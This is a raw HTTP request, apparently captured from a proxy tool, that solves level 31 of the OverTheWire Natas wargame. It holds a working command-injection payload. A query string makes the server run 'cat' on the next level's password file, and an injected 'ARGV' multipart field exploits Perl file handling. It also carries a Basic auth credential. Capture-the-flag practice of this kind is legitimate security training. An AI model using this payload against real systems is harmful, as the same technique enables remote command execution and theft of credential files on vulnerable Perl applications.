 Pretty Raw \n Actions
1 POST /index.pl?cat+/etc/natas_webpass/natas32+| HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMzMTpoYXk3YWVjdXVuZ2l1S2FlenVhdGh1azliaWluMHB1MQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas31.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2dZIZ7lM3TdQeTJu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Referer: http://natas31.natas.labs.overthewire.org/index.pl
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundary2dZIZ7lM3TdQeTJu
17 Content-Disposition: form-data; name="file";
18 Content-Type: text/csv
19
20 ARGV
21 ------WebKitFormBoundary2dZIZ7lM3TdQeTJu
22 Content-Disposition: form-data; name="file"; filename="natas31.csv"
23 Content-Type: text/csv
24
25 1, 2, 3, 4, 5
26 ------WebKitFormBoundary2dZIZ7lM3TdQeTJu
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 ------WebKitFormBoundary2dZIZ7lM3TdQeTJu--